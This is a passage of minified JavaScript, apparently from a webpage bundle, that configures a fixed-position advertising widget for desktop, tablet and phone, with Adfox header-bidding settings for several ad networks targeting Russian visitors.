measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:0,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:400},phone:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_left",verticalAlign:"bottom",width_measure:"%",height_measure:"",horizontalAlign:"left",maxwidth_measure:"",minwidth_measure:"px",maxheight_measure:"%",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:7,height:null,maxheight:30,minheight:0,minwidth:320,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:100},tablet:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"px",height_measure:"px",horizontalAlign:"right",maxwidth_measure:"",minwidth_measure:"",maxheight_measure:"",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:0,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:400}},drivers:[{id:11071,priority:0,screen:{width:{min:null,max:null}},devices:["desktop","tablet"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:12254,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-3124722-1",title:"Fly-roll-desctop-300-600",has_hb:!0,params:{p2:"y",pp:"chaw",ps:"gwmx"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4719218",params:{placementId:"4719218"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1434762",params:{placementId:"1434762"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"865307",params:{placementId:"865307"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Lk3Sw",params:{placementId:"96-Lk3Sw"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"85574",params:{placementId:"85574"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"6750714f2b1319f372c2618c",params:{placementId:"6750714f2b1319f372c2618c"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24284",params:{placementId:"24284"},type:"default"},{bidder:"adfox_yandex_reklama.market-place.su",ad_system_account_id:31,placement_id:"1483339",params:{p1:"dgkhn",p2:"y"},type:"adfox"},{bidder:"otm",ad_system_account_id:4,placement_id:"109030",params:{placementId:"109030"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250",params:{placementId:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_76070012254",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4719218"}},{bidder:"myTarget",params:{placementId:"1434762"}},{bidder:"sape",params:{placementId:"865307"}},{bidder:"solta",params:{placementId:"96-Lk3Sw"}},{bidder:"astralab",params:{placementId:"6750714f2b1319f372c2618c"}},{bidder:"mediasniper",params:{placementId:"24284"}},{bidder:"adfox_yandex_reklama.market-place.su",params:{p1:"dgkhn",p2:"y"}},{bidder:"otm",params:{placementId:"109030"}},{bidder:"getintent",params:{placementId:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]},{id:11072,priority:0,screen:{width:{min:null,max:null}},devices:["phone"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:12255,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-3124722-2",title:"Adfox Flyroll-mobile",has_hb:!0,params:{p2:"y",pp:"brpk",ps:"gwmx"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4719219",params:{placementId:"4719219"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1434764",params:{placementId:"1434764"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"865308",params:{placementId:"865308"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Vo6Jw",params:{placementId:"96-Vo6Jw"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"85575",params:{placementId:"85575"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"6750715b2b1319f372c261a0",params:{placementId:"6750715b2b1319f372c261a0"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24285",params:{placementId:"24285"},type:"default"},{bidder:"adfox_yandex_reklama.market-place.su",ad_system_account_id:31,placement_id:"1483340",params:{p1:"dgkho",p2:"y"},type:"adfox"},{bidder:"otm",ad_system_account_id:4,placement_id:"112075",params:{placementId:"112075"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250",params:{placementId:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_76070012255",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4719219"}},{bidder:"myTarget",params:{placementId:"1434764"}},{bidder:"sape",params:{placementId:"865308"}},{bidder:"solta",params:{placementId:"96-Vo6Jw"}},{bidder:"astralab",params:{placementId:"6750715b2b1319f372c261a0"}},{bidder:"mediasniper",params:{placementId:"24285"}},{bidder:"adfox_yandex_reklama.market-place.su",params:{p1:"dgkho",p2:"y"}},{bidder:"otm",params:{placementId:"112075"}},{bidder:"getintent",params:{placementId:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]}]}}}]);